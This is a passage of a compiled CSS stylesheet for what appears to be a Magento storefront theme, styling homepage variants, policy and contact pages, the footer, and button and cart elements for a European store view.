  transform: translate(0, -50%);
  z-index: 1;
}
.content-v8 .grey-background .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.content-v8 .grey-background .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
/* MEDIA QUERIES MOBILE V8 */
/* ==========================================================================
                             HOMEPAGE V9
============================================================================= */
.content-v9 .row {
  margin-left: 0px;
}
.content-v9 .fill {
  min-height: 100%;
  height: 100%;
}
.content-v9 .bg-lightgreen {
  background: #86af49;
}
.content-v9 .bg-sky {
  background: #90a7d0;
}
.content-v9 .bg-coral {
  background: #dbb590;
}
.content-v9 .bg-wheat {
  background: #f2dcde;
}
.content-v9 .mg-top {
  margin-top: 20px;
}
.content-v9 .mg-top-bottom {
  margin: 10px 0 20px 0;
}
.content-v9 .wrapper-top-slider-v9 {
  position: relative;
}
.content-v9 .wrapper-top-slider-v9:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v9 .wrapper-top-slider-v9 .owl-item img {
  max-width: 1513px;
  margin: 0 auto;
  transition: all 0.2s ease-in-out;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .slide-down {
  max-width: 466px;
  margin: 0 auto;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table {
  border: 2px solid black;
  color: black;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .separator {
  display: block;
  width: 100%;
  border-bottom: 2px solid black;
  padding: 20px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 2px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .year {
  display: block;
  font-weight: bold;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .big-title-v9 {
  color: black;
  letter-spacing: 14px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-title-v9 {
  letter-spacing: 0px !important;
  font-size: 14px;
  display: block;
  color: #666666;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-text-v9-slider {
  display: block;
  color: #666666;
  line-height: 14px;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .btn-shop-now {
  background: #f6f6f6;
  border: 2px solid black;
  color: black;
  letter-spacing: 2px !important;
  padding: 5px 30px;
}
.content-v9 .single-image {
  overflow: hidden;
}
.content-v9 .single-image img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.1);
}
.content-v9 .single-image img:hover {
  -ms-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -webkit-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-v9 .v9-table {
  display: table;
  width: 100%;
  height: 100%;
}
.content-v9 .v9-table .v9-coll {
  display: table-cell;
  vertical-align: middle;
}
.content-v9 .v9-table .v9-coll a {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-icon {
  font-size: 48px;
  margin-bottom: 25px;
  text-align: center;
}
.content-v9 .v9-table .v9-coll .features-box-icon .icon-v9 {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-title {
  font-size: 14px;
  letter-spacing: 0.2em !important;
  margin: 0;
  font-weight: 700;
  text-align: center;
  text-transform: inherit;
}
/* MEDIA QUERIES MOBILE V9 */
/* ==========================================================================
                        HOMEPAGE V10
============================================================================= */
/*  PADDING V10 */
/* ALIGN COLUMN */
.content-v10 {
  overflow: hidden;
}
.content-v10 p {
  color: #7f7d7c;
}
.content-v10 .product-image-photo:hover {
  opacity: 0.6;
}
.content-v10 .custom_content h2 {
  font-size: 65px;
  color: #fff;
}
.content-v10 .custom_content .sub-heading {
  font-size: 24px;
}
.content-v10 .column h2 {
  text-transform: initial;
}
.content-v10 .testimonials-grid.grid-3 li {
  width: 33%;
}
.content-v10 .column-product .weltpixel-quickview {
  margin-bottom: 30px;
}
.content-v10 .column-product .product-single-price {
  margin: 0 0 30px 0;
}
.content-v10 .column-product .product-single-price .old-price {
  font-size: 20px;
  color: #7f7d7c;
  text-decoration: line-through;
}
.content-v10 .column-product .product-single-price .regular-price {
  color: #9c8773;
  font-size: 20px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 10px;
  padding-right: 0;
}
.content-v10 .column-product h1 {
  font-size: 35px;
  line-height: 42px;
  color: #504e4a;
  margin: 0px;
  text-transform: initial;
}
.content-v10 .column-product .p1 {
  font-size: 16px;
  color: #7f7d7c;
  line-height: 24px;
}
.content-v10 .text-feature {
  font-size: 16px;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content {
  font-size: 18px;
  color: #7f7d7c;
  text-align: center;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content:before {
  border: none;
}
.content-v10 .testimonials-grid:after {
  border: none;
}
.content-v10 .section-header {
  text-align: center;
  margin-bottom: 55px;
}
.content-v10 .products-grid .product-item {
  margin-left: calc((100% - 5 * (100% / 6)) / 7) !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 {
  text-align: center;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details {
  text-align: left;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details a {
  font-size: 17px;
  color: #504e4a;
  display: block;
  margin-top: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price-box {
  text-align: left !important;
  margin-top: 5px;
  margin-bottom: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price {
  font-size: 16px !important;
  color: #7f7d7c !important;
  font-weight: normal;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container .product-image-wrapper {
  padding-bottom: 100% !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container img {
  width: 100%;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary {
  text-align: left !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions {
  display: block;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions a {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V11
============================================================================= */
.container-v11 .clients-grid li:after,
.container-v11 .testimonials-grid li:after {
  border: none;
}
.container-v11 .overlay-blue {
  background: #43dacc;
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.3;
  z-index: 1;
}
.container-v11 .column {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
}
.container-v11 .img-bar {
  min-height: 363px;
}
.container-v11 .home-promotion-text .feature-title {
  font-size: 56px;
  line-height: 70px;
  font-weight: bold;
  color: #51595d;
}
.container-v11 .home-promotion-text p {
  font-size: 32px;
  line-height: 52px;
  color: #51595d;
}
.container-v11 .home-full-width-feature-content {
  position: absolute;
  z-index: 2;
  top: 50%;
  /* position the top  edge of the element at the middle of the parent */
  left: 50%;
  /* position the left edge of the element at the middle of the parent */
  transform: translate(-50%, -50%);
  width: 100%;
}
.container-v11 .home-full-width-feature-content .module-inner {
  text-align: center;
  max-width: 1020px;
  padding: 0 30px;
  margin: 50px auto;
}
.container-v11 .home-full-width-feature-content .module-inner .feature-title {
  color: #fff;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
}
.container-v11 .home-full-width-feature-content .module-inner .rte p {
  font-size: 20px;
  line-height: 33px;
  color: #fff;
}
.container-v11 .module-inner {
  margin-left: 50px;
  margin-right: 50px;
}
.container-v11 .module-inner .link-details {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.container-v11 .module-inner .link-details:hover {
  color: #000;
}
.container-v11 .module-inner .link-details:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.container-v11 .module-inner .link-details:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.container-v11 .bg-grey {
  background: #f2f3f4;
}
.container-v11 .bg-grey .section-title {
  font-size: 17px;
  line-height: 17px;
  margin-top: 50px;
  text-align: center;
}
.container-v11 .bg-grey .testimonials-grid.grid-3 li {
  width: 50%;
  margin: 0 auto 25px auto;
}
.container-v11 .row.mg-top {
  margin-top: 50px;
}
.container-v11 .mg-bottom {
  margin-bottom: 50px;
}
.container-v11 .product-slideshow .product-title,
.container-v11 .product-details .product-title {
  font-size: 24px;
  color: #494f58;
}
.container-v11 .product-slideshow .product-price,
.container-v11 .product-details .product-price {
  font-size: 20px;
  line-height: 33px;
  margin-top: 20px;
}
.container-v11 .product-slideshow .p1,
.container-v11 .product-details .p1 {
  font-size: 16px;
  line-height: 23px;
  margin-top: 30px;
}
@media only screen and (max-width: 1024px) {
  .container-v11 .column {
    padding-left: 30px;
  }
  .container-v11 .row .home-promotion-text .feature-title {
    font-size: 32px;
    line-height: 40px;
  }
  .container-v11 .row .home-promotion-text p {
    font-size: 20px;
    line-height: 33px;
  }
}
/* ==========================================================================
                        HOMEPAGE V12
============================================================================= */
.column.main .product-item {
  padding-left: 0px;
}
.container-v12 {
  background: #f2f2f2;
  /* CAROUSEL */
}
.container-v12.container-overflow {
  overflow: auto;
}
.container-v12 .row-custom {
  max-width: 1080px;
  width: 100%;
  margin: 0 auto;
}
.container-v12 .row-instagram-v12 {
  width: 90%;
  margin: 0 auto;
}
.container-v12.slider-v1-cat {
  margin-top: -15px;
  padding-top: 20px;
}
.container-v12.slider-v2-cat {
  overflow: auto;
}
.container-v12 .text-center {
  text-align: center;
}
.container-v12 .title-article {
  margin-bottom: 35px;
}
.container-v12 .img-cont {
  position: relative;
  display: block;
}
.container-v12 .img-cont .overlay-text {
  position: absolute;
  top: 0;
  height: 100%;
  text-align: left;
}
.container-v12 .img-cont .overlay-text:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-left: -1px;
  width: 1px;
}
.container-v12 .img-cont .overlay-text .inner {
  display: inline-block;
  width: 98%;
  vertical-align: middle;
}
.container-v12 .img-cont .overlay-text .inner .text {
  line-height: 1.2em;
}
.container-v12 .img-cont .overlay-text .inner .text .scaled-text {
  color: #ffffff;
  background: rgba(240, 212, 240, 0.5);
  line-height: 1.7em;
  display: inline-block;
}
.container-v12 .content-heading .title {
  text-align: center;
  position: relative;
  top: 33px;
  z-index: 0;
}
.container-v12 .product-image-container {
  width: 100% !important;
  padding-left: 0px;
}
.container-v12 .slider-text {
  background: transparent;
}
.container-v12 .slider-text .overlay-text.overlay-right {
  text-align: right;
}
.container-v12 .slider-text .overlay-text.overlay-right .text-custom-slider {
  line-height: 1.1em;
}
.container-v12 .instagram-widget-container {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V14
============================================================================= */
.mg-top-mob-v14 {
  margin-top: 100px;
}
.container-v14 .wpx-white,
.container-v14 .white {
  color: white;
}
.container-v14 .wpx-white:visited,
.container-v14 .white:visited,
.container-v14 .wpx-white:focus,
.container-v14 .white:focus,
.container-v14 .wpx-white:active,
.container-v14 .white:active,
.container-v14 .wpx-white:hover,
.container-v14 .white:hover {
  color: #b6b6b6;
}
.container-v14 .link-with-effect-p {
  max-width: 140px;
}
.container-v14 .link-with-effect:hover:after {
  width: 0;
}
.container-v14 .link-with-effect:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 120px;
}
.container-v14 .link-with-effect.white:hover {
  color: #b6b6b6;
}
.container-v14 .paddinglist {
  padding-left: 50px;
  padding-right: 50px;
}
.container-v14 .img-cont .img-hover {
  height: 330px;
}
.container-v14 .category_name {
  max-width: 320px;
  margin: 30px 0;
}
.container-v14 .category_name a {
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 20px;
  display: block;
}
.container-v14 .category_name .category_desc {
  color: rgba(0, 0, 0, 0.35);
  font-size: 18px;
  line-height: 28px;
}
.container-v14 .vc_column_container .vc_custom {
  background: #f9d5bd;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper {
  text-align: center;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper h3 {
  text-transform: inherit;
  margin-top: 0px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper p {
  text-transform: uppercase;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline {
  display: inline-block;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a {
  cursor: pointer;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:hover:after {
  width: 0;
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: transparent;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe {
  display: none;
  width: 340px;
  margin: 0 auto;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input {
  width: calc(100% - 96px);
  margin-top: 10px;
  position: relative;
  top: 2px;
  height: 36px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input:focus {
  box-shadow: none;
}
.container-v14 .vc_single_image-wrapper {
  text-align: center;
}
.container-v14 .img-hover:hover {
  -webkit-filter: saturate(2);
  filter: saturate(2);
}
.container-v14 .vc_single_image-wrapper {
  padding: 200px 0;
}
.container-v14 .pos-rel {
  position: relative;
  height: 680px;
}
.container-v14 .wpb_content_element {
  position: absolute;
  top: 34%;
  padding-left: 50px;
}
.container-v14 .wpb_content_element h1 {
  font-size: 64px;
  line-height: 85px;
  color: white;
  text-transform: capitalize;
}
.container-v14 .wpb_content_element a {
  font-size: 13px;
  text-transform: uppercase;
}
/* ==========================================================================
                             HOMEPAGE V16
============================================================================= */
.container-v15 .c-live a:hover {
  opacity: 0.8;
}
.container-v15 .block-products-list .product-item-details {
  text-align: center;
}
.container-v15 .block-products-list .block-title {
  border-bottom: 1px solid;
  text-align: center;
  position: relative;
}
.container-v15 .block-products-list .block-title .see-all {
  position: absolute;
  right: 10px;
  top: 5px;
}
/* ==========================================================================
                             PRIVACY POLICY
============================================================================= */
.privacy-policy .privacy-policy-content {
  box-sizing: border-box;
  width: 77.7%;
  float: right;
  padding-left: 2%;
}
.privacy-policy .block-collapsible-nav {
  box-sizing: border-box;
  width: 22.3%;
  float: left;
}
.privacy-policy table thead tr th {
  border-bottom: 1px solid #d1d1d1;
}
.privacy-policy table tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.privacy-policy table tr td {
  font-weight: bold;
  font-weight: normal;
}
/* ==========================================================================
                          ABOUT US + CUSTOMER SERVICE
============================================================================= */
.cms-content-important {
  font-size: 2.2rem;
  font-weight: 300;
  padding: 20px;
  display: block;
  background: #f5f5f5;
}
.cms-content-important h2 {
  margin-top: 0px;
}
.customer-service .bold {
  font-weight: bold;
}
.customer-service .table-wrapper thead th {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.customer-service .table-wrapper tbody tr .font-normal {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr td {
  font-weight: bold;
}
.customer-service .table-wrapper tbody tr td:first-child {
  font-weight: normal;
}
/* ==========================================================================
                        FOOTER + BACK TO TOP BUTTON
============================================================================= */
.theme-pearl .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
  margin-left: 0px;
}
.theme-pearl .grey-background .row {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.theme-pearl .grey-background .row .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.theme-pearl .grey-background .row .flip-box .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.theme-pearl .grey-background .row .flip-box .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-after {
  transform: translate(0, 100%);
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 90px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
  background: #fff;
  z-index: 9;
}
.cd-top .icon-chevron-up {
  align-content: center;
  vertical-align: middle;
  text-align: center;
  color: #000;
  font-size: 20px;
  line-height: 38px;
}
.footer-v4 {
  background: #232323;
  padding-top: 30px;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  margin-bottom: -30px;
}
.footer-v4 a {
  color: #fff;
}
.footer-v4 a:hover {
  color: #fff;
}
.footer-v4 .toggle .togglet,
.footer-v4 .toggle .toggleta {
  color: #777;
}
.footer-v4 button.action.primary {
  border: 1px solid #fff;
}
.footer-v4 button.action.primary:hover {
  border: 1px solid #232323;
}
/* ==========================================================================
                             CONTACT PAGE V2
============================================================================= */
.contact-details {
  font-weight: bold;
}
.contact-v2 .block-container {
  text-align: center;
}
.contact-v2 .block-container .container-wpx-contact {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.contact-v2 .block-container .container-wpx-contact i {
  color: #e0e0e0;
}
.contact-v2 .block-container .container-wpx-contact i:hover {
  color: #f76b6a;
}
.contact-v2 .block-container .container-wpx-contact .details p {
  color: #696969;
}
.contact-v2 .block-container .container-wpx-contact .border-contact {
  border-left: 1px solid #efefef;
  border-right: 1px solid #efefef;
}
.contact-v2 .block-container .container-wpx-contact .gray-phone {
  color: #696969;
}
.contact-v2 .title-contact {
  font-weight: bold;
}
.contact-v2 .contact_frm_wpx.mg-top-contact {
  margin-top: 120px;
}
.contact-v2 .contact_frm_wpx .name input,
.contact-v2 .contact_frm_wpx .email input,
.contact-v2 .contact_frm_wpx .telephone input {
  background: #f7f7f7;
  border: none;
  color: #696969;
}
.contact-v2 .mage-error {
  margin-bottom: 10px;
}
.contact-v2 .text-center {
  text-align: center;
}
.contact-v2 .text-left {
  text-align: left;
}
.contact-v2 .inline-block {
  display: inline-block;
  vertical-align: top;
}
.contact-v2 .control #comment {
  height: 140px;
  background: #f7f7f7;
  color: #696969;
  border: none;
  padding: 0 10px;
}
.contact-v2 .actions-toolbar .primary {
  float: none;
}
.contact-v2 .field.captcha label span {
  color: #696969;
}
.contact-v2 .field.captcha .control.captcha input {
  background: #f7f7f7;
  border: none;
}
.weltpixellighting {
  color: black;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
  margin-bottom: 0;
}
.navigation .level0.level-top > .level-top,
.navigation .level0 > .level-top {
  border-bottom: 1px solid transparent;
}
.navigation .level0 .submenu a {
  background-color: transparent !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.theme-pearl.store-view-eur {
  letter-spacing: 0px;
  /*.product-item-name > a,
    .product.name a > a {
        color: inherit !important;
    }*/
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container {
  text-align: center;
  margin-bottom: 10px;
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container .action-braintree-paypal-logo {
  background-color: transparent;
}
.theme-pearl.store-view-eur h1 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h2 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h3 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h4 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h5 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h6 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button,
.theme-pearl.store-view-eur button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button span,
.theme-pearl.store-view-eur button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover,
.theme-pearl.store-view-eur button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover span,
.theme-pearl.store-view-eur button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary,
.theme-pearl.store-view-eur button.action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary span,
.theme-pearl.store-view-eur button.action.primary span {
  color: #FFFFFF;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover,
.theme-pearl.store-view-eur button.action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover span,
.theme-pearl.store-view-eur button.action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary.tocart,
.theme-pearl.store-view-eur button.action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel,
.theme-pearl.store-view-eur button.action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel span,
.theme-pearl.store-view-eur button.action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover,
.theme-pearl.store-view-eur button.action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover span,
.theme-pearl.store-view-eur button.action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur button.action.action-gift {
  background: transparent;
  border: 0 none;
}
.theme-pearl.store-view-eur button.action.action-gift span {
  color: initial;
  font-size: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover {
  text-decoration: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover span {
  text-decoration: initial;
}
.theme-pearl.store-view-eur input.action.primary {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.towishlist,
.theme-pearl.store-view-eur .action.tocompare,
.theme-pearl.store-view-eur .action.mailto.friend {
  font-size: 12px !important;
}
.theme-pearl.store-view-eur .action.towishlist:before,
.theme-pearl.store-view-eur .action.tocompare:before,
.theme-pearl.store-view-eur .action.mailto.friend:before {
  font-size: 16px !important;
  line-height: calc(@icon__font-size + 7px);
}
.theme-pearl.store-view-eur .action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary span {
  color: #FFFFFF;
  line-height: 18px;
}
.theme-pearl.store-view-eur .action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary#product-gotoproduct-button:hover {
  border: 1px solid #000000;
}
.theme-pearl.store-view-eur .action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur .action:hover {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-summary .action.multicheckout {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title {
  cursor: pointer;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title strong,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title strong {
  color: #303030 !important;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content {
  position: relative;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .actions-toolbar .action.primary:not(:focus),
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .actions-toolbar .action.primary:not(:focus) {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button {
  background: transparent !important;
  border: 0 none !important;
  padding: 0 0 10px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button span {
  color: #000000 !important;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 1.6rem;
  line-height: inherit;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button:hover span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button:hover span {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
  margin: 0px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover span,
